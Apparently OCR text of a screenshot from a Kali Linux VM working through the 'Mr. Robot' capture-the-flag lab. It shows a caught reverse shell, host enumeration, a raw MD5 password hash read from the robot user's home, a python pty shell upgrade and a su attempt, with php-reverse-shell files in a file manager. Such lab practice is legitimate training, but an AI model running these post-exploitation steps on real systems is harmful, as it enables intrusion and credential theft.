 kali-linux-2017.3-vm-amd64 (2) - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2017.3-vm-am... mrRobot
Applications Places Terminal Thu 05:11 1
root@kali: ~/Desktop/mrrobot
File Edit View Search Terminal Help
connect to [192.168.145.133] from (UNKNOWN) [192.168.145.134] 58598
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
09:00:05 up 1:43, 0 users, load average: 0.00, 0.01, 0.18
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ hostname
linux
$ cd home
$ ls
robot
$ cd robot
$ ls
key-2-of-3.txt
password.raw-md5
$ cat key-2of-3.txt
cat: key-2of-3.txt: No such file or directory
$ cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
$ cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
$ su robot
su: must be run from a terminal
$ python -c "import pty;pty.spawn('/bin/bash');"
daemon@linux:/home/robot$ su robot
su robot
Password:
mrrobot
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
COPYING.
PHP-
REVERSE-
SHELL
php-
reverse-
shell.php
php-
reverse-
shell.zip
"php-reverse-shell.zip" selected (2.6 kB)
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
5:11 PM
6/14/2018